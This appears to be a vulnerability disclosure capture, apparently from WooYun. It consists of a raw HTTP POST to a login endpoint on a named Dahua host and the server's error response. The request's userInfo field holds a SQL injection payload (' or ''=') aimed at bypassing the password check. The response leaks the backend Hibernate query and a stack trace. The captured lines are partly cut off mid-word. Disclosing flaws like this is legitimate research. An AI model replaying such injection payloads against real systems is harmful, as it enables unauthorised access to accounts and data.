 POST /dhsys_web/dhsys/sysuser/login.html HTTP/1.1
Host: mapp.dahuatech.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://mapp.dahuatech.com/dhsys_web/dhsys/sysInit.html
Content-Length: 106
Cookie: rmdhbUser=false; JSESSIONID=B68E4501A2E646C686300697232D88E0; JSESSIONID=EF65F70AB7E45ABC4D4A9FDEBEE06FC6
Connection: keep-alive
userInfo=%7B%22userName%22:%22system'%22,%22password%22:%22e10adc3949ba59abbe56e057f20f883e' or ''='%22%7D
? < + > Type a search term
Response
Raw Headers Hex HTML Render
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - Request processing failed; nested exception is
org.springframework.orm.hibernate3.HibernateQueryException: expecting ''', found '&lt;EOF&gt;' [From com.dhsys.web.entity.TUser tuser where tuser.us
tuser.password = 'e10adc3949ba59abbe56e057f20f883e' or ''='']; nested exception is org.hibernate.QueryException: expecting ''', found '&lt;EOF&gt;'
com.dhsy = 'e10adc3949ba59abbe56e057f20f883e' or ''='']</h1><HR size=
noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>Request processing failed; nested exception is
org.springframework.orm.hibernate3.HibernateQueryException: expecting ''', found '&lt;EOF&gt;' [From com.dhsys.web.entity.TUser tuser where tuser.us
tuser.password = 'e10adc3949ba59abbe56e057f20f883e' or ''='']; nested exception is org.hibernate.QueryException: expecting ''', found '&lt;EOF&gt;'
com.dhsys.web.entity.TUser tuser where tuser.userAccount = 'system'' and tuser.password = 'e10adc3949ba59abbe56e057f20f883e' or ''='']</u></p><p><b>
server encountered an internal error that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>org.springframework.web.util.Ne
Request processing failed; nested exception is org.springframework.orm.hibernate3.HibernateQueryException: expecting ''', found '&lt;EOF&gt;' [From
tuser where tuser.userAccount = 'system'' and tuser.password = 'e10adc3949ba59abbe56e057f20f883e' or ''='']; nested exception is org.hibernate.Query
found '&lt;EOF&gt;' [From com.dhsys.web.entity.TUser tuser where tuser.userAccount = 'system'' and tuser.password = 'e10adc3949ba59abbe56e057f20f883
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:948)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:838)
javax.servlet.http.HttpServlet.service(HttpServlet.java:646)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:812)
www.wooyun.org
? < + > Type a search term